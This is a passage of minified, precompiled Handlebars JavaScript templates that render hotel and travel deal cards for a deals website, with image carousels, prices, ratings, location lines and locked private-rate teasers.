'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary 